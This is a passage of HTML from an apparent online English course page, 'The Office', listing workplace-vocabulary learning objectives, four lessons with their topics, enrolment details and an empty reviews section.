							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">To learn vocabulary for typical items in the office</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">To learn key phrases to use in the office in English</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">To feel confident using basic English in the workplace</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div>

			
							<div
					aria-labelledby="ld-reviews-tab-143350"
					class="ld-tab-content "
					id="ld-tab-reviews-143350"
					role="tabpanel"
					tabindex="0"
				>
											
<div class="learndash-course-reviews-container">

	
<div class="average-review">

	<b class="average-review-label">
		Average Review Score:	</b>

	<style type="text/css">	#review-stars-8c85f1aa-fb4c-4cad-b5ab-37d1241f772e::after {		max-width: 0%;	}</style><div class="learndash-course-reviews-review-stars" id="review-stars-8c85f1aa-fb4c-4cad-b5ab-37d1241f772e" aria-label="	0 out of 5 stars	">&starf;&starf;&starf;&starf;&starf;</div>
</div>

	
<div class="reviews-list">

	
</div>

	
<div class="learndash-course-reviews-form" id="learndash-course-reviews-respond">

						<p class="learndash-course-reviews-not-allowed">
				You must log in and have started this course to submit a review.			</p>
				<form name="loginform" id="loginform" action="https://virtually-fluent.com/wp-login.php" method="post"><input id="learndash-login-form" type="hidden" name="learndash-login-form" value="91889d3b79" /><p class="login-username">
				<label for="user_login">Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://virtually-fluent.com/courses/the-office/" />
			</p></form>	</div>

	
</div>
			</div>

			
	</div> <!--/.ld-tabs-content-->

</div> <!--/.ld-tabs-->
</div><div class="learndash-wrapper learndash-wrap learndash-shortcode-wrap learndash-shortcode-wrap-course_content-143350_143350_0"><div class="learndash user_has_no_access" id="learndash_post_143350">		<div class="learndash-wrapper">
						<div class="ld-item-list ld-lesson-list ld-course-content-143350" data-shortcode_instance="{&quot;course_id&quot;:143350,&quot;post_id&quot;:143350,&quot;group_id&quot;:0,&quot;paged&quot;:1,&quot;num&quot;:100,&quot;wrapper&quot;:true,&quot;user_id&quot;:0}">
			<div class="ld-section-heading">

				
				<h2>
				Course Content				</h2>

				
				<div class="ld-item-list-actions" data-ld-expand-list="true">

					
											<button
							aria-controls="ld-expand-143351-container ld-expand-143357-container ld-expand-143368-container ld-expand-143383-container"
							aria-expanded="false"
							class="ld-expand-button ld-primary-background"
							id="ld-expand-button-143350"
							data-ld-expands="ld-expand-143351-container ld-expand-143357-container ld-expand-143368-container ld-expand-143383-container"
							data-ld-expand-text="Expand All"
							data-ld-collapse-text="Collapse All"
						>
							<span class="ld-icon-arrow-down ld-icon"></span>
							<span class="ld-text">Expand All</span>

							<span class="screen-reader-text">
								Lessons							</span>
						</button> <!--/.ld-expand-button-->
						
				</div> <!--/.ld-item-list-actions-->
			</div> <!--/.ld-section-heading-->

			
	<div class="ld-item-list-items  ld-item-list-143350" id="ld-item-list-143350" data-ld-expand-id="ld-item-list-143350" data-ld-expand-list="true">
		
<div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-143351 is_not_sample learndash-not-available learndash-incomplete ld-expandable" id="ld-expand-143351" data-ld-expand-id="ld-expand-143351" data-balloon-pos="up" data-balloon="You don&#039;t currently have access to this content">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://virtually-fluent.com/courses/the-office/lessons/the-office-introduction/">
			<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not started"></div>			<div class="ld-item-title">
				<span>The Office Introduction<span class="lms-is-locked-ico"><i class="bb-icon-f bb-icon-lock"></i></span></span>
					<span class="ld-item-components">

						
							<span class="ld-item-component">
								2 Topics							</span>
												</span> <!--/.ld-item-components-->

								</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
			
				
				<button aria-controls="ld-expand-143351-container" class="ld-expand-button ld-button-alternate" data-ld-expands="ld-expand-143351" data-ld-expand-text="Expand" data-ld-collapse-text="Collapse" aria-label="Expand">
					<span class="ld-icon-arrow-down ld-icon ld-primary-background"></span>
					<span class="ld-text ld-primary-color">Expand</span>
				</button> <!--/.ld-expand-button-->

						</div> <!--/.ld-item-details-->

			</div> <!--/.ld-item-list-item-preview-->
		<div class="ld-item-list-item-expanded" id="ld-expand-143351-container">
		
<div class="
			ld-table-list ld-topic-list ld-no-pagination			" id="ld-expand-143351">

	<div class="ld-table-list-header">

		
		<div class="ld-table-list-title">
			<span class="ld-item-icon">
				<span class="ld-icon ld-icon-content"></span>
			</span>
			<span class="ld-text">
				Lesson Content			</span>
		</div> <!--/.ld-tablet-list-title-->
		<div class="ld-table-list-lesson-details">
								<span class="ld-lesson-list-progress">
						0% Complete					</span>
										<span class="ld-lesson-list-steps">
					0/2 Steps					</span>
					
		</div> <!--/.ld-table-list-lesson-details-->

		
	</div> <!--/.ld-table-list-header-->

	<div class="ld-table-list-items" id="ld-topic-list-143351" data-ld-expand-list>

		<div class="ld-table-list-item  lms-topic-not-locked" id="ld-table-list-item-143353">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row learndash-incomplete " href="https://virtually-fluent.com/courses/the-office/lessons/the-office-introduction/topic/the-office-course-syllabus/">
		
		<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not completed"></div>
				<span class="ld-topic-title">
			The Office Course Syllabus					</span> 			</a>
</div> <!--/.ld-table-list-item-->
<div class="ld-table-list-item  lms-topic-not-locked" id="ld-table-list-item-143355">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row learndash-incomplete " href="https://virtually-fluent.com/courses/the-office/lessons/the-office-introduction/topic/the-office-course-objectives/">
		
		<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not completed"></div>
				<span class="ld-topic-title">
			The Office Course Objectives					</span> 			</a>
</div> <!--/.ld-table-list-item-->
	</div> <!--/.ld-table-list-items-->

	<div class="ld-table-list-footer">
			</div> <!--/.ld-table-list-footer-->

</div> <!--/.ld-table-list-->

	</div> <!--/.ld-item-list-item-expanded-->
</div> <!--/.ld-item-list-item-->

<div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-143357 is_not_sample learndash-not-available learndash-incomplete ld-expandable" id="ld-expand-143357" data-ld-expand-id="ld-expand-143357" data-balloon-pos="up" data-balloon="You don&#039;t currently have access to this content">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://virtually-fluent.com/courses/the-office/lessons/the-office/">
			<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not started"></div>			<div class="ld-item-title">
				<span>The Office<span class="lms-is-locked-ico"><i class="bb-icon-f bb-icon-lock"></i></span></span>
					<span class="ld-item-components">

						
							<span class="ld-item-component">
								4 Topics							</span>
												</span> <!--/.ld-item-components-->

								</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
			
				
				<button aria-controls="ld-expand-143357-container" class="ld-expand-button ld-button-alternate" data-ld-expands="ld-expand-143357" data-ld-expand-text="Expand" data-ld-collapse-text="Collapse" aria-label="Expand">
					<span class="ld-icon-arrow-down ld-icon ld-primary-background"></span>
					<span class="ld-text ld-primary-color">Expand</span>
				</button> <!--/.ld-expand-button-->

						</div> <!--/.ld-item-details-->

			</div> <!--/.ld-item-list-item-preview-->
		<div class="ld-item-list-item-expanded" id="ld-expand-143357-container">
		
<div class="
			ld-table-list ld-topic-list ld-no-pagination			" id="ld-expand-143357">

	<div class="ld-table-list-header">

		
		<div class="ld-table-list-title">
			<span class="ld-item-icon">
				<span class="ld-icon ld-icon-content"></span>
			</span>
			<span class="ld-text">
				Lesson Content			</span>
		</div> <!--/.ld-tablet-list-title-->
		<div class="ld-table-list-lesson-details">
								<span class="ld-lesson-list-progress">
						0% Complete					</span>
										<span class="ld-lesson-list-steps">
					0/4 Steps					</span>
					
		</div> <!--/.ld-table-list-lesson-details-->

		
	</div> <!--/.ld-table-list-header-->

	<div class="ld-table-list-items" id="ld-topic-list-143357" data-ld-expand-list>

		<div class="ld-table-list-item  lms-topic-not-locked" id="ld-table-list-item-143359">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row learndash-incomplete " href="https://virtually-fluent.com/courses/the-office/lessons/the-office/topic/home-office-tour/">
		
		<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not completed"></div>
				<span class="ld-topic-title">
			Home Office Tour					</span> 			</a>
</div> <!--/.ld-table-list-item-->
<div class="ld-table-list-item  lms-topic-not-locked" id="ld-table-list-item-143361">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row learndash-incomplete " href="https://virtually-fluent.com/courses/the-office/lessons/the-office/topic/office-vocabulary/">
		
		<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not completed"></div>
				<span class="ld-topic-title">
			Office Vocabulary					</span> 			</a>
</div> <!--/.ld-table-list-item-->
<div class="ld-table-list-item  lms-topic-not-locked" id="ld-table-list-item-143364">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row learndash-incomplete " href="https://virtually-fluent.com/courses/the-office/lessons/the-office/topic/creating-a-home-office/">
		
		<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not completed"></div>
				<span class="ld-topic-title">
			Creating A Home Office					</span> 			</a>
</div> <!--/.ld-table-list-item-->
<div class="ld-table-list-item  lms-topic-not-locked" id="ld-table-list-item-143366">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row learndash-incomplete " href="https://virtually-fluent.com/courses/the-office/lessons/the-office/topic/office-phrasal-verbs/">
		
		<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not completed"></div>
				<span class="ld-topic-title">
			Office Phrasal Verbs					</span> 			</a>
</div> <!--/.ld-table-list-item-->
	</div> <!--/.ld-table-list-items-->

	<div class="ld-table-list-footer">
			</div> <!--/.ld-table-list-footer-->

</div> <!--/.ld-table-list-->

	</div> <!--/.ld-item-list-item-expanded-->
</div> <!--/.ld-item-list-item-->

<div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-143368 is_not_sample learndash-not-available learndash-incomplete ld-expandable" id="ld-expand-143368" data-ld-expand-id="ld-expand-143368" data-balloon-pos="up" data-balloon="You don&#039;t currently have access to this content">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://virtually-fluent.com/courses/the-office/lessons/the-office-self-study-activities/">
			<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not started"></div>			<div class="ld-item-title">
				<span>The Office Self-Study Activities<span class="lms-is-locked-ico"><i class="bb-icon-f bb-icon-lock"></i></span></span>
					<span class="ld-item-components">

						
							<span class="ld-item-component">
								6 Topics							</span>
												</span> <!--/.ld-item-components-->

								</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
			
				
				<button aria-controls="ld-expand-143368-container" class="ld-expand-button ld-button-alternate" data-ld-expands="ld-expand-143368" data-ld-expand-text="Expand" data-ld-collapse-text="Collapse" aria-label="Expand">
					<span class="ld-icon-arrow-down ld-icon ld-primary-background"></span>
					<span class="ld-text ld-primary-color">Expand</span>
				</button> <!--/.ld-expand-button-->

						</div> <!--/.ld-item-details-->

			</div> <!--/.ld-item-list-item-preview-->
		<div class="ld-item-list-item-expanded" id="ld-expand-143368-container">
		
<div class="
			ld-table-list ld-topic-list ld-no-pagination			" id="ld-expand-143368">

	<div class="ld-table-list-header">

		
		<div class="ld-table-list-title">
			<span class="ld-item-icon">
				<span class="ld-icon ld-icon-content"></span>
			</span>
			<span class="ld-text">
				Lesson Content			</span>
		</div> <!--/.ld-tablet-list-title-->
		<div class="ld-table-list-lesson-details">
								<span class="ld-lesson-list-progress">
						0% Complete					</span>
										<span class="ld-lesson-list-steps">
					0/6 Steps					</span>
					
		</div> <!--/.ld-table-list-lesson-details-->

		
	</div> <!--/.ld-table-list-header-->

	<div class="ld-table-list-items" id="ld-topic-list-143368" data-ld-expand-list>

		<div class="ld-table-list-item  lms-topic-not-locked" id="ld-table-list-item-143370">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row learndash-incomplete " href="https://virtually-fluent.com/courses/the-office/lessons/the-office-self-study-activities/topic/the-office-flashcards/">
		
		<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not completed"></div>
				<span class="ld-topic-title">
			The Office Flashcards					</span> 			</a>
</div> <!--/.ld-table-list-item-->
<div class="ld-table-list-item  lms-topic-not-locked" id="ld-table-list-item-143373">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row learndash-incomplete " href="https://virtually-fluent.com/courses/the-office/lessons/the-office-self-study-activities/topic/the-office-spell-the-word/">
		
		<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not completed"></div>
				<span class="ld-topic-title">
			The Office Spell The Word					</span> 			</a>
</div> <!--/.ld-table-list-item-->
<div class="ld-table-list-item  lms-topic-not-locked" id="ld-table-list-item-143375">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row learndash-incomplete " href="https://virtually-fluent.com/courses/the-office/lessons/the-office-self-study-activities/topic/the-office-word-search/">
		
		<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not completed"></div>
				<span class="ld-topic-title">
			The Office Word Search					</span> 			</a>
</div> <!--/.ld-table-list-item-->
<div class="ld-table-list-item  lms-topic-not-locked" id="ld-table-list-item-143377">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row learndash-incomplete " href="https://virtually-fluent.com/courses/the-office/lessons/the-office-self-study-activities/topic/the-office-crossword/">
		
		<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not completed"></div>
				<span class="ld-topic-title">
			The Office Crossword					</span> 			</a>
</div> <!--/.ld-table-list-item-->
<div class="ld-table-list-item  lms-topic-not-locked" id="ld-table-list-item-143379">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row learndash-incomplete " href="https://virtually-fluent.com/courses/the-office/lessons/the-office-self-study-activities/topic/describe-the-office/">
		
		<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not completed"></div>
				<span class="ld-topic-title">
			Describe The Office					</span> 			</a>
</div> <!--/.ld-table-list-item-->
<div class="ld-table-list-item  lms-topic-not-locked" id="ld-table-list-item-143381">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row learndash-incomplete " href="https://virtually-fluent.com/courses/the-office/lessons/the-office-self-study-activities/topic/office-conversation/">
		
		<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not completed"></div>
				<span class="ld-topic-title">
			Office Conversation					</span> 			</a>
</div> <!--/.ld-table-list-item-->
	</div> <!--/.ld-table-list-items-->

	<div class="ld-table-list-footer">
			</div> <!--/.ld-table-list-footer-->

</div> <!--/.ld-table-list-->

	</div> <!--/.ld-item-list-item-expanded-->
</div> <!--/.ld-item-list-item-->

<div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-143383 is_not_sample learndash-not-available learndash-incomplete ld-expandable" id="ld-expand-143383" data-ld-expand-id="ld-expand-143383" data-balloon-pos="up" data-balloon="You don&#039;t currently have access to this content">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://virtually-fluent.com/courses/the-office/lessons/the-office-summary/">
			<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not started"></div>			<div class="ld-item-title">
				<span>The Office Summary<span class="lms-is-locked-ico"><i class="bb-icon-f bb-icon-lock"></i></span></span>
					<span class="ld-item-components">

						
							<span class="ld-item-component">
								3 Topics							</span>
												</span> <!--/.ld-item-components-->

								</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
			
				
				<button aria-controls="ld-expand-143383-container" class="ld-expand-button ld-button-alternate" data-ld-expands="ld-expand-143383" data-ld-expand-text="Expand" data-ld-collapse-text="Collapse" aria-label="Expand">
					<span class="ld-icon-arrow-down ld-icon ld-primary-background"></span>
					<span class="ld-text ld-primary-color">Expand</span>
				</button> <!--/.ld-expand-button-->

						</div> <!--/.ld-item-details-->

			</div> <!--/.ld-item-list-item-preview-->
		<div class="ld-item-list-item-expanded" id="ld-expand-143383-container">
		
<div class="
			ld-table-list ld-topic-list ld-no-pagination			" id="ld-expand-143383">

	<div class="ld-table-list-header">

		
		<div class="ld-table-list-title">
			<span class="ld-item-icon">
				<span class="ld-icon ld-icon-content"></span>
			</span>
			<span class="ld-text">
				Lesson Content			</span>
		</div> <!--/.ld-tablet-list-title-->
		<div class="ld-table-list-lesson-details">
								<span class="ld-lesson-list-progress">
						0% Complete					</span>
										<span class="ld-lesson-list-steps">
					0/3 Steps					</span>
					
		</div> <!--/.ld-table-list-lesson-details-->

		
	</div> <!--/.ld-table-list-header-->

	<div class="ld-table-list-items" id="ld-topic-list-143383" data-ld-expand-list>

		<div class="ld-table-list-item  lms-topic-not-locked" id="ld-table-list-item-143385">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row learndash-incomplete " href="https://virtually-fluent.com/courses/the-office/lessons/the-office-summary/topic/the-office-learning-outcomes/">
		
		<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not completed"></div>
				<span class="ld-topic-title">
			The Office Learning Outcomes					</span> 			</a>
</div> <!--/.ld-table-list-item-->
<div class="ld-table-list-item  lms-topic-not-locked" id="ld-table-list-item-143387">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row learndash-incomplete " href="https://virtually-fluent.com/courses/the-office/lessons/the-office-summary/topic/the-office-further-reading/">
		
		<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not completed"></div>
				<span class="ld-topic-title">
			The Office Further Reading					</span> 			</a>
</div> <!--/.ld-table-list-item-->
<div class="ld-table-list-item  lms-topic-not-locked" id="ld-table-list-item-143389">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row learndash-incomplete " href="https://virtually-fluent.com/courses/the-office/lessons/the-office-summary/topic/the-office-course-feedback/">
		
		<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not completed"></div>
				<span class="ld-topic-title">
			The Office Course Feedback					</span> 			</a>
</div> <!--/.ld-table-list-item-->
	</div> <!--/.ld-table-list-items-->

	<div class="ld-table-list-footer">
			</div> <!--/.ld-table-list-footer-->

</div> <!--/.ld-table-list-->

	</div> <!--/.ld-item-list-item-expanded-->
</div> <!--/.ld-item-list-item-->
	</div> <!--/.ld-item-list-items-->

		</div> <!--/.ld-item-list-->

			</div> <!--/.learndash-wrapper-->
		</div></div>
	
    

		</div>

		
<div class="bb-single-course-sidebar bb-preview-wrap">
	<div class="bb-ld-sticky-sidebar">
		<div class="widget bb-enroll-widget">
			<div class="bb-enroll-widget flex-1 push-right">
				<div class="bb-course-preview-wrap bb-thumbnail-preview">
					<div class="bb-preview-course-link-wrap">
						<div class="thumbnail-container thumbnail-container-img">
							<div class="bb-course-video-overlay">
								<div>
									<span class="bb-course-play-btn-wrapper"><span class="bb-course-play-btn"></span></span>
									<div>
										Preview this Course									</div>
								</div>
							</div>
							<img width="624" height="351" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20624%20351'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" data-lazy-srcset="https://virtually-fluent.com/wp-content/uploads/2021/08/The-Office-Course-Image-624x351.png 624w, https://virtually-fluent.com/wp-content/uploads/2021/08/The-Office-Course-Image-100x56.png 100w, https://virtually-fluent.com/wp-content/uploads/2021/08/The-Office-Course-Image-600x338.png 600w, https://virtually-fluent.com/wp-content/uploads/2021/08/The-Office-Course-Image-300x169.png 300w, https://virtually-fluent.com/wp-content/uploads/2021/08/The-Office-Course-Image-1024x576.png 1024w, https://virtually-fluent.com/wp-content/uploads/2021/08/The-Office-Course-Image-768x432.png 768w, https://virtually-fluent.com/wp-content/uploads/2021/08/The-Office-Course-Image-400x225.png 400w, https://virtually-fluent.com/wp-content/uploads/2021/08/The-Office-Course-Image.png 1280w" data-lazy-sizes="(max-width: 624px) 100vw, 624px" data-lazy-src="https://virtually-fluent.com/wp-content/uploads/2021/08/The-Office-Course-Image-624x351.png" /><noscript><img width="624" height="351" src="https://virtually-fluent.com/wp-content/uploads/2021/08/The-Office-Course-Image-624x351.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://virtually-fluent.com/wp-content/uploads/2021/08/The-Office-Course-Image-624x351.png 624w, https://virtually-fluent.com/wp-content/uploads/2021/08/The-Office-Course-Image-100x56.png 100w, https://virtually-fluent.com/wp-content/uploads/2021/08/The-Office-Course-Image-600x338.png 600w, https://virtually-fluent.com/wp-content/uploads/2021/08/The-Office-Course-Image-300x169.png 300w, https://virtually-fluent.com/wp-content/uploads/2021/08/The-Office-Course-Image-1024x576.png 1024w, https://virtually-fluent.com/wp-content/uploads/2021/08/The-Office-Course-Image-768x432.png 768w, https://virtually-fluent.com/wp-content/uploads/2021/08/The-Office-Course-Image-400x225.png 400w, https://virtually-fluent.com/wp-content/uploads/2021/08/The-Office-Course-Image.png 1280w" sizes="(max-width: 624px) 100vw, 624px" /></noscript>						</div>
					</div>
				</div>
			</div>

			<div class="bb-course-preview-content">
									<div class="bb-course-member-wrap flex align-items-center">
						<span class="bb-course-members">
														<img width="150" height="150" class="round" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" data-lazy-src="https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-core/images/profile-avatar-buddyboss-50.png"/><noscript><img width="150" height="150" class="round" src="https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-core/images/profile-avatar-buddyboss-50.png" alt=""/></noscript>
															<img width="150" height="150" class="round" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" data-lazy-src="https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-core/images/profile-avatar-buddyboss-50.png"/><noscript><img width="150" height="150" class="round" src="https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-core/images/profile-avatar-buddyboss-50.png" alt=""/></noscript>
															<img width="150" height="150" class="round" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" data-lazy-src="https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-core/images/profile-avatar-buddyboss-50.png"/><noscript><img width="150" height="150" class="round" src="https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-core/images/profile-avatar-buddyboss-50.png" alt=""/></noscript>
													</span>

													<span class="members">
								<span class="members-count-g">
									+95								</span>
								enrolled							</span>
												</div>
				
				<div class="bb-course-status-wrap">
					<div class="bb-course-status-content"><div class="ld-status ld-status-incomplete ld-third-background" data-ld-tooltip="Enroll in this course to get access">Not Enrolled </div></div>				</div>

				<div class="bb-button-wrap">
					<div class="learndash_join_button"></div><span class="ld-status">or <a class="ld-login-text" href="https://virtually-fluent.com/wp-login.php?redirect_to=https%3A%2F%2Fvirtually-fluent.com%2Fcourses%2Fthe-office%2F">Login</a></span><span class="bb-course-type bb-course-type-paynow">50 (Lifetime Learner)</span>				</div>

									<div class="bb-course-volume">
					<h4>Course Includes</h4>
					<ul class="bb-course-volume-list">
													<li>
								<i class="bb-icon-l bb-icon-book"></i>4 Lessons							</li>
																			<li>
								<i class="bb-icon-l bb-icon-text"></i>15 Topics							</li>
																									<li>
								<i class="bb-icon-l bb-icon-certificate"></i>Course Certificate							</li>
											</ul>
					</div>
								</div>
		</div>
			</div>
</div>

<div class="bb-modal bb_course_video_details mfp-hide">
	</div>
	</div>

	<div id="course-reviews-section" class="course-reviews-section ">
	<h3>Ratings and Reviews</h3>
	<div class="review-top-section">
		<div class="review-top-col">
			<div class="review-top-star-wrap">
				<div class="review-stars-top">
					<input data-id='input-143350-xs' class='rating rating-loading wdm-crr-star-input' value='0' data-theme='krajee-fa' data-stars='5' data-max='5' data-min='0' data-step='1' data-disabled='false' data-readonly='true' data-displayOnly='false' data-rtl='false' data-animate='true' data-showClear='true' data-showCaption='false' data-size='xs' data-hoverEnabled='true' data-hoverChangeCaption='true' data-hoverChangeStars='true' data-hoverOnClear='true' data-showTotalReviews='true' data-allowReviewSubmission='false' data-hasSeparateReviewsSections='false' data-selectors='[&quot;h1&quot;,&quot;h1 &gt; span&quot;,&quot;h2&quot;,&quot;h2 &gt; span&quot;,&quot;h3&quot;,&quot;h3 &gt; span&quot;,&quot;a&quot;]' data-show-clear='false' data-show-caption='false'/>				</div><!-- .review-stars-top closing -->
				<div class="reviews-avg">
					0.0				</div>
				<div class="reviews-avg-label">
					Avg. Rating				</div>
			</div><!-- .review-top-star-wrap closing -->
			<div class="reviews-total-wrap">
				<span class="reviews-total">0</span> Ratings			</div><!-- .reviews-total-wrap closing -->
		</div><!-- first .review-top-col closing -->
		<div class="review-top-col">
						<div class="review-split-wrap">
				<div class="review-split-title">5</div>
				<div class="review-split-percent">
						<div class="review-split-percent-inner review-split-percent-inner-1"></div>
						<div class="review-split-percent-inner review-split-percent-inner-2" style="width:0%;"></div>
				</div><!-- .review-split-percent closing -->
				<div class="review-split-count">0</div>
			</div><!-- .review-split-wrap closing -->
						<div class="review-split-wrap">
				<div class="review-split-title">4</div>
				<div class="review-split-percent">
						<div class="review-split-percent-inner review-split-percent-inner-1"></div>
						<div class="review-split-percent-inner review-split-percent-inner-2" style="width:0%;"></div>
				</div><!-- .review-split-percent closing -->
				<div class="review-split-count">0</div>
			</div><!-- .review-split-wrap closing -->
						<div class="review-split-wrap">
				<div class="review-split-title">3</div>
				<div class="review-split-percent">
						<div class="review-split-percent-inner review-split-percent-inner-1"></div>
						<div class="review-split-percent-inner review-split-percent-inner-2" style="width:0%;"></div>
				</div><!-- .review-split-percent closing -->
				<div class="review-split-count">0</div>
			</div><!-- .review-split-wrap closing -->
						<div class="review-split-wrap">
				<div class="review-split-title">2</div>
				<div class="review-split-percent">
						<div class="review-split-percent-inner review-split-percent-inner-1"></div>
						<div class="review-split-percent-inner review-split-percent-inner-2" style="width:0%;"></div>
				</div><!-- .review-split-percent closing -->
				<div class="review-split-count">0</div>
			</div><!-- .review-split-wrap closing -->
						<div class="review-split-wrap">
				<div class="review-split-title">1</div>
				<div class="review-split-percent">
						<div class="review-split-percent-inner review-split-percent-inner-1"></div>
						<div class="review-split-percent-inner review-split-percent-inner-2" style="width:0%;"></div>
				</div><!-- .review-split-percent closing -->
				<div class="review-split-count">0</div>
			</div><!-- .review-split-wrap closing -->
					</div><!-- second .review-top-col closing -->
					<div class="review-top-col">
				<div class="review-top-desc">
					<span>What's your experience? We'd love to know!</span>				</div>
				<a href="https://virtually-fluent.com/wp-login.php?redirect_to=https%3A%2F%2Fvirtually-fluent.com%2Fcourses%2Fthe-office%2F" class="login-to-enroll button">
						Login to Review				</a>
			</div><!-- third .review-top-col closing -->
				</div><!-- .review-top-section closing -->
	<div class="filter-options">
		<div class="select">
			<select class="select-text sort_results" required>
				<option value="date" selected>Most Recent</option>
				<option value="meta_value_num">Top Ratings</option>
			</select>
			<span class="select-highlight"></span>
			<span class="select-bar"></span>
			<label class="select-label">Sort by</label>
		</div> <!-- first .select closing -->
		<div class="select">
			<select class="select-text filter_results" required>
				<option value="-1" selected>All Stars</option>
				<option value="5">5 star only</option>
				<option value="4">4 star only</option>
				<option value="3">3 star only</option>
				<option value="2">2 star only</option>
				<option value="1">1 star only</option>
			</select>
			<span class="select-highlight"></span>
			<span class="select-bar"></span>
			<label class="select-label">Filter by</label>
		</div> <!-- second .select closing. -->
	</div> <!-- .filter-options closing -->
	<div class="loader hide"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" data-lazy-src="https://virtually-fluent.com/wp-content/plugins/wdm-course-review/public/images/loader.gif"><noscript><img width="180" height="180" src="https://virtually-fluent.com/wp-content/plugins/wdm-course-review/public/images/loader.gif"></noscript></div>
	<div class="reviews-listing-wrap" id="reviews-listing-wrap">
		<div class="wdm_course_rating_reviews">
	<input type="hidden" value="1" class="current_page_no" data-course_id="143350" />
	<input type="hidden" value="0" class="max_page_no" data-course_id="143350" />
	<div class="review_listing">
					<div>No Reviews Found! </div>
				</div><!-- .review_listing closing -->
	<a href="#" class="load_more_reviews" data-course_id="143350">Show more reviews</a>
</div> <!-- .wdm_course_rating_reviews closing -->
	</div><!-- .reviews-listing-wrap closing. -->
				<div class="write-review-wrap">
				<div class="review-top-desc">
					<span>What's your experience? We'd love to know!</span>				</div>
				<a href="https://virtually-fluent.com/wp-login.php?redirect_to=https%3A%2F%2Fvirtually-fluent.com%2Fcourses%2Fthe-office%2F" class="login-to-enroll button">
					Login to Review				</a>
			</div><!-- .write-review-wrap closing -->
		</div> <!-- .course-reviews-section closing -->
<div class="learndash-wrapper learndash-wrapper-login-modal">
<div class="ld-modal ld-login-modal ld-can-register">

	<span class="ld-modal-closer ld-icon ld-icon-delete"></span>

	<div class="ld-login-modal-login">
